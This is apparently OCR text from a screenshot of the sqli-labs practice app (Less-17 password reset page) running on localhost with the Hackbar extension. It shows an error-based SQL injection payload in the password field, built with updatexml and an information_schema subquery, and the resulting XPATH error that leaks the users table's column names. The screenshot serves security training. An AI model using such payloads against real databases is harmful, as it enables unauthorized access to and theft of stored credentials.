 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/AAsqli-labs/Less-17/
Enable Post data
uname=admin&&passwd=bb' and updatexml(1,concat(0x7e,
(select group_concat(column_name) from
information_schema.columns where
table_name='users'),0x7e),1) #
Enable Referer